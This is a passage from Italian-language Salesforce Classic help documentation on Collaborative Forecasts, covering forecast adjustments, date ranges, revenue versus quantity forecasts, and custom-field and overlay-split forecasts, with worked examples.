- **•** [Aggiornare le previsioni](#page-1529-0) facendo clic su **Aggiorna**.
- Visualizzare le informazioni sulle previsioni dei subordinati di primo livello per un mese specifico facendo clic su  $\uparrow$  accanto al nome del mese.
- **•** Se l'organizzazione ha abilitato il tipo di previsione Famiglia di prodotti, visualizzare la suddivisione per famiglie di prodotti della previsione di un subordinato di primo livello facendo clic su  $\overline{+}$  accanto al nome del subordinato.
- **•** Se nell'organizzazione è stato abilitato Chatter e l'utente è un responsabile previsioni, passare con il mouse sul nome di un subordinato e quindi su Chatta ora per visualizzare le opzioni di Chatter, quali Segui o Invia un messaggio.
- Nascondere i dettagli di un mese specifico facendo clic su **-** accanto al nome del mese.
- **•** Visualizzare i dettagli delle previsioni di un subordinato passando il mouse sopra la riga e facendo clic su **Dettagli >>**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** [Visualizzare le previsioni degli utenti in posizione subordinata alla propria nella gerarchia delle previsioni e spostarsi all'interno della](#page-1519-0) [gerarchia](#page-1519-0) facendo clic su **Passa a...**.
- **•** Per visualizzare o nascondere le righe delle previsioni con tutti i valori pari a zero, fare clic su **Opzioni di visualizzazione** > **Mostra righe con tutti valori zero**.

# **Rettifiche**

- [Rettificare la previsione di un subordinato](#page-1524-0) passando il mouse sopra un importo e facendo clic su . Se l'organizzazione ha abilitato un tipo di previsione relativa alle famiglie di prodotti, rettificare gli importi delle singole famiglie invece che il totale del subordinato.
- **•** [Visualizzare le informazioni relative alle rettifiche effettuate](#page-1519-1) passando il mouse sopra un importo accanto a cui compare l'icona  $\bullet$ .
- **•** [Visualizzare le informazioni relative alle rettifiche apportate dai propri subordinati](#page-1519-1) passando il mouse sopra un importo che contiene l'icona .

# Opportunità

- **•** [Visualizzare le opportunità relative a una persona, a un mese specifico o a un intervallo di più mesi](#page-1526-0) facendo clic sull'etichetta di una riga; le opportunità sono visualizzate nella parte bassa della pagina.
- **•** [Visualizzare le opportunità di una categoria di previsione o di un elemento specifici](#page-1526-0) facendo clic sull'importo di una previsione nella tabella.
- **•** [Nascondere il riquadro delle opportunità](#page-1526-0) nella pagina Previsioni collaborative facendo clic su **Nascondi**.
- **•** [Visualizzare il riquadro delle opportunità](#page-1526-0) nella pagina Previsioni collaborative facendo clic su **Mostra**.
- **•** [Regolare l'altezza del riquadro delle opportunità](#page-1526-0) passando il mouse sopra la barra separatrice.
- **•** [Ordinare le opportunità all'interno del riquadro](#page-1526-0) facendo clic sull'intestazione di una colonna.
- **•** Visualizzare i dettagli di un'opportunità facendo clic sul nome corrispondente.
- **•** [Modificare un'opportunità all'interno del relativo riquadro](#page-1527-0) facendo clic su **Modifica**.
- **•** Visualizzare i dettagli dell'account di un'opportunità facendo clic sul nome account nel riquadro delle opportunità.
- **•** Visualizzare il profilo del titolare di un'opportunità facendo clic sul nome del titolare nel riquadro delle opportunità.

Nota: a causa del formato e della quantità di informazioni visualizzate nella tabella cumulativa delle previsioni, può essere difficile  $\mathbf{K}$ lavorare con le previsioni nei browser per dispositivi mobili.

VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Procedure consigliate per le previsioni](#page-1532-0)

# <span id="page-1509-1"></span>Previsioni mensili e trimestrali

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

A seconda delle impostazioni del periodo delle Previsioni collaborative dell'organizzazione, è possibile effettuare le previsioni a intervalli mensili o trimestrali. È possibile prevedere fino a 12 mesi o otto trimestri nel futuro o nel passato. Nella pagina delle previsioni, il periodo selezionato per impostazione predefinita nella tabella cumulativa è il mese o il trimestre corrente se l'intervallo delle previsioni include il mese o il trimestre corrente. In caso contrario, per impostazione predefinita nella tabella cumulativa viene selezionato il primo mese o trimestre. Sia che l'organizzazione utilizzi previsioni mensili o trimestrali, i responsabili previsione possono utilizzare le quote e rettificare le previsioni dei propri subordinati. I periodi di quote e rettifiche sono basati sulle impostazioni del periodo.

### VEDERE ANCHE:

<span id="page-1509-0"></span>[Modifica della visualizzazione dell'intervallo di date delle previsioni](#page-1509-0) [Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sulla scheda Previsioni](#page-1507-0)

# Modifica della visualizzazione dell'intervallo di date delle previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

La tabella cumulativa Previsioni collaborative visualizza gli importi delle previsioni per i singoli mesi o trimestri e per un intervallo di mesi o trimestri, a seconda delle impostazioni delle Previsioni collaborative dell'organizzazione. Quando l'amministratore imposta le Previsioni collaborative per l'organizzazione, viene selezionata una visualizzazione dell'intervallo di date delle previsioni predefinita. Ad esempio, l'impostazione predefinita dell'organizzazione potrebbe essere tre mesi nel futuro. È possibile utilizzare questa impostazione predefinita o modificare l'intervallo di date visualizzato per la propria previsione. Per modificare la visualizzazione dell'intervallo di date delle previsioni:

- **1.** Fare clic sulla scheda Previsioni.
- **2.** Fare clic su **Cambia** nella tabella cumulativa.
- **3.** In Intervallo di previsione, utilizzare gli elenchi a discesa per selezionare un periodo iniziale e uno finale.
- **4.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per utilizzare le previsioni:

**•** "Consenti previsioni"

Esempio: L'intervallo selezionato è relativo al mese o trimestre corrente. Ad esempio, in gennaio, è possibile selezionare Gennaio come mese iniziale e Aprile come mese finale. In febbraio, l'intervallo di date visualizzato diventa Febbraio - Maggio, e così via. La selezione dell'intervallo di date resta valida fino a che non si effettua una nuova selezione.

### VEDERE ANCHE:

[Previsioni mensili e trimestrali](#page-1509-1) [Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sulla scheda Previsioni](#page-1507-0)

# Misurazioni delle Previsioni basate su reddito e basate su quantità

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Le previsioni possono essere calcolate in base al reddito o in base alla quantità. Le previsioni basate sulla quantità di un'opportunità vengono riportate in base al campo Quantità dell'opportunità, mentre le previsioni basate sul reddito di un'opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità. Le previsioni basate sul reddito delle ripartizioni opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità e in base alla percentuale di ripartizione assegnata all'agente di vendita. Le previsioni basate sui campi opportunità personalizzati vengono riportate in base all'ammontare nel campo personalizzato. Per le famiglie di prodotti, le previsioni basate sul reddito vengono riportate in base alla somma del campo del Prezzo totale per tutte le voci opportunità di quella famiglia di prodotti, mentre le previsioni basate sulla quantità vengono riportate in base al campo Quantità di tutte le voci opportunità in quella famiglia di prodotti. Per le opportunità senza voci opportunità o con voci per le quali non è specificata una famiglia di prodotti, i totali vengono riportati nella riga Prodotti non classificati della pagina Previsioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Ad esempio:

- **•** Un responsabile vendite può avere la necessità di fare previsioni in base al reddito poiché il vice presidente della divisione vendite imposta importi delle quote basati sul dollaro USA.
- **•** Un agente di vendita può avere la necessità di fare previsioni in base alla quantità perché incentivato a vendere 10.000 unità di un prodotto promozionale.

Se si desidera prevedere Reddito e Quantità per la stessa fonte di dati, ad esempio Opportunità o Famiglie di prodotti, l'amministratore può creare un tipo di previsione per ciascuno e sarà possibile passare da uno all'altro nella scheda Previsioni.

È possibile rettificare l'ammontare di previsione per ognuna di queste previsioni. Tuttavia, le rettifiche apportate nella previsione basata sul reddito dell'opportunità non vengono visualizzate come rettifiche in alcun altro tipo di previsione. Pertanto, se si rettifica un ammontare nella previsione basata sul reddito dell'opportunità da 100.000 € a 90.000 € e in seguito si cambia la visualizzazione previsione da quella basata sul reddito dell'opportunità alla previsione basata sulla quantità, in quest'ultima non verrà visualizzato un valore rettificato

equivalente. Se si riporta la visualizzazione previsione alla previsione basata sul reddito dell'opportunità, apparirà nuovamente la rettifica di 90.000 €.

#### VEDERE ANCHE:

[Modifica da previsioni basate su reddito a previsioni basate su quantità](#page-1511-0) [Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sulla scheda Previsioni](#page-1507-0) [Uso di più valute nelle previsioni](#page-1528-0)

# <span id="page-1511-0"></span>Modifica da previsioni basate su reddito a previsioni basate su quantità

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Le previsioni possono essere calcolate in base al reddito o in base alla quantità. Le previsioni basate sulla quantità di un'opportunità vengono riportate in base al campo Quantità dell'opportunità, mentre le previsioni basate sul reddito di un'opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità. Le previsioni basate sul reddito delle ripartizioni opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità e in base alla percentuale di ripartizione assegnata all'agente di vendita. Le previsioni basate sui campi opportunità personalizzati vengono riportate in base all'ammontare nel campo personalizzato. Per le famiglie di prodotti, le previsioni basate sul reddito vengono riportate in base alla somma del campo del Prezzo totale per tutte le voci opportunità di quella famiglia di prodotti, mentre le previsioni basate sulla quantità vengono riportate in base al campo Quantità di tutte le voci opportunità in quella famiglia di prodotti. Per le opportunità senza voci opportunità o con voci per le quali non è specificata una famiglia di prodotti, i totali vengono riportati nella riga Prodotti non classificati della pagina Previsioni.

Se l'organizzazione ha abilitato entrambi questi tipi di previsione, è possibile selezionare quello che si desidera utilizzare. Per passare da reddito a quantità, e viceversa:

- **1.** Fare clic su **a** accanto a *Nome previsione* in *Tipo valuta* o Unità.
- **2.** Selezionare Reddito o Quantità (unità).
- **3.** Se si seleziona Reddito e nell'organizzazione sono abilitate più valute, è possibile selezionare anche la valuta corrente. In Valuta, fare clic su **Cambia valuta**. Viene aperta una casella per la selezione delle valute che consente di scegliere una valuta di visualizzazione delle previsioni.
- Nota: È possibile rettificare l'ammontare di previsione per ognuna di queste previsioni. Tuttavia, le rettifiche apportate nella previsione basata sul reddito dell'opportunità non vengono visualizzate come rettifiche in alcun altro tipo di previsione. Pertanto, se si rettifica un ammontare nella previsione basata sul reddito dell'opportunità da 100.000 € a 90.000 € e in seguito si cambia la visualizzazione previsione da quella basata sul reddito dell'opportunità alla previsione basata sulla quantità, in quest'ultima non

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per utilizzare le previsioni:

**•** "Consenti previsioni"
verrà visualizzato un valore rettificato equivalente. Se si riporta la visualizzazione previsione alla previsione basata sul reddito dell'opportunità, apparirà nuovamente la rettifica di 90.000 €.

#### VEDERE ANCHE:

[Misurazioni delle Previsioni basate su reddito e basate su quantità](#page-1510-0)

[Panoramica sulle previsioni collaborative](#page-1500-0)

[Panoramica sulla scheda Previsioni](#page-1507-0)

[Uso di più valute nelle previsioni](#page-1528-0)

[Panoramica sulla rettifica delle previsioni](#page-1519-0)

# Panoramica sulle previsioni dei campi opportunità personalizzati

Tenere traccia e prevedere il reddito oltre a quanto consentito dal campo Ammontare opportunità standard.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0)  $\mathbb{Z}$ [personalizzabili](#page-1538-0).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** e **Developer Edition**

L'utente e il proprio team di vendita possono effettuare previsioni basate sui campi valuta personalizzati delle opportunità. Ad esempio, il team di vendita potrebbe utilizzare un campo personalizzato, quale Margine, Reddito mensile ricorrente, Valore contratto annuale o qualsiasi altro campo valuta richiesto dall'organizzazione. L'amministratore può facilmente impostare le previsioni sulla base di questi campi personalizzati, che i responsabili delle vendite possono in seguito visualizzare nella scheda Previsioni come qualsiasi altra previsione.

Se si utilizzano le ripartizioni opportunità con il campo personalizzato, la previsione incorpora tali ripartizioni. È possibile utilizzare una previsione del campo personalizzato da sola o assieme ad altre previsioni, ad esempio una previsione opportunità - reddito basata sul campo Ammontare dell'opportunità. Oltre ai campi valuta personalizzati, l'amministratore può anche impostare una previsione per il campo Reddito previsto standard.

Nota: Se il responsabile previsione o l'agente di vendita che visualizzano la previsione non hanno accesso al campo opportunità personalizzato, possono visualizzare gli importi delle previsioni ma non potranno visualizzare alcun valore dei campi personalizzati nell'elenco delle opportunità.

## Previsione basata sul Valore contratto annuale: una semplice previsione del campo personalizzato

Questo esempio riporta un'opportunità di cui è titolare l'agente di vendita Anna Bressan. L'organizzazione di Anna ha numerose trattative pluriennali, pertanto utilizza un campo Valore contratto annuale personalizzato per tenere traccia del reddito percepito ogni anno dalla trattativa in questione.



- **1.** Anna è titolare di questa opportunità.
- **2.** Questo è il campo personalizzato Valore contratto annuale.

Il campo Valore contratto annuale di tutte le opportunità di Anna viene riportato nella sua previsione Valore contratto annuale, che viene visualizzata nella scheda Previsioni assieme a tutte le altre previsioni impostate nell'organizzazione.



- **1.** Questa è la previsione Valore contratto annuale per Anna.
- **2.** La previsione ha il medesimo nome del campo personalizzato.
- **3.** L'Ammontare previsto è il valore del campo Valore contratto annuale che viene riportato nella previsione di Anna.
- **4.** Questo è l'Ammontare previsto derivante dal campo Valore contratto annuale dell'opportunità Acme Premium Support di Anna.
- $\blacksquare$ Nota: Per abilitare una previsione del campo personalizzato, l'amministratore deve anche abilitare le ripartizioni opportunità per il campo personalizzato. Tuttavia, il titolare opportunità riceve automaticamente una ripartizione del 100% per il campo, quindi se l'organizzazione non prevede di utilizzare le ripartizioni con il campo, l'implementazione rimane uguale, come se non vi fosse alcuna ripartizione.

## Previsione del campo personalizzato con ripartizioni opportunità

Se si utilizzano le ripartizioni opportunità sul campo personalizzato, la previsione del campo personalizzato riporta tali ripartizioni. Ad esempio, l'agente di vendita Anna è titolare di un'opportunità, che contiene una ripartizione personalizzata sul campo Valore contratto annuale per Kevin, un addetto commerciale che ha la responsabilità di incrementare il Valore contratto annuale complessivo per la società. In questo caso, la ripartizione del 25% di Kevin verrà riportata nella sua previsione Valore contratto annuale.



- **1.** Anna è titolare di questa opportunità.
- **2.** L'opportunità contiene un campo valuta personalizzato denominato Valore contratto annuale.
- **3.** Kevin riceve una ripartizione del 25% sul campo Valore contratto annuale.

Il responsabile di Kevin può visualizzare la previsione Valore contratto annuale, nella quale potrà vedere la trattativa a cui Kevin sta contribuendo, nonché tutte le altre opportunità a cui il suo team di addetti commerciali sta lavorando. Il responsabile vede che Kevin riceve un merito del 25% per tutte le sue opportunità, che contribuiscono a un reddito totale di 1.026.000 USD nella sua previsione Massimo potenziale. Se il responsabile di Kevin ritiene che la trattativa verrà in ultima analisi conclusa per un importo superiore, può incrementare l'importo della previsione Massimo potenziale. Il responsabile di Anna può vedere la ripartizione del 75% di Anna nella sua previsione.



- **1.** Questa è la previsione della ripartizione Valore contratto annuale di Kevin.
- **2.** Questa è la ripartizione del 25% di Kevin nell'opportunità Acme Premium Support di Anna.

## Previsioni basate sul campo Reddito previsto standard

Il campo Reddito previsto standard è utile per le opportunità che probabilmente produrranno un reddito superiore o inferiore a quello indicato nel campo Ammontare. Se l'organizzazione utilizza il campo Reddito previsto, l'amministratore può impostare una previsione anche basata su questo. La previsione Reddito previsto quindi viene visualizzata nel menu Tipo previsione, allo stesso modo di una previsione basata su campi personalizzati.

# Panoramica sulle previsioni ripartizioni sovrapposizione

Tenere traccia del reddito dei membri dei team di vendita che contribuiscono a chiudere le opportunità ma non ne sono direttamente responsabili.

 $\mathcal{A}$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

I responsabili delle vendite potrebbero già utilizzare le ripartizioni di reddito per assegnare merito ai membri del team che sono direttamente responsabili delle opportunità. Per poter godere di maggiore flessibilità nell'assegnare il merito per le opportunità, è possibile utilizzare le ripartizioni sovrapposizione, che aiutano i responsabili delle vendite e altri membri dei team ad assegnare il merito ai ruoli di vendite sovrapposizione per il loro contributo alle opportunità. Le ripartizioni sovrapposizione possono totalizzare qualsiasi percentuale dell'importo dell'opportunità, talvolta anche superare il 100%. Ad esempio, un team di vendita può essere composto da addetti

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** e **Developer Edition**

commerciali, specialisti di prodotto o partner che contribuiscono a chiudere le trattative ma non ne sono direttamente responsabili.

Le Previsioni sovrapposizione consentono di prevedere il reddito sulla base delle ripartizioni sovrapposizione. Gli importi delle previsioni vengono riportati attraverso la gerarchia dei ruoli sulla base del campo Ammontare dell'opportunità e della percentuale del membro del team di sovrapposizione.

In questo esempio, l'agente di vendita Scott è titolare di un'opportunità, che include una ripartizione sovrapposizione per l'addetto commerciale Owen, che collabora con Scott alla chiusura della trattativa. Per Scott, il campo Ammontare dell'opportunità verrà riportato nella previsione di reddito opportunità.



- **1.** Scott è titolare di questa opportunità
- **2.** Owen riceve una ripartizione del 50%

Oltre alla previsione di reddito opportunità, il responsabile di Owen può visualizzare la previsione di sovrapposizione, nella quale potrà vedere la trattativa a cui Owen sta contribuendo, nonché tutte le altre opportunità a cui il suo team di addetti commerciali sta lavorando. Il responsabile vede che Owen riceve un merito del 50% per questa trattativa, che contribuisce a un reddito totale di 948.000 USD nella sua previsione Massimo potenziale. Se il responsabile di Owen ritiene che la trattativa verrà in ultima analisi chiusa per un importo superiore, può incrementare l'importo della previsione Massimo potenziale.

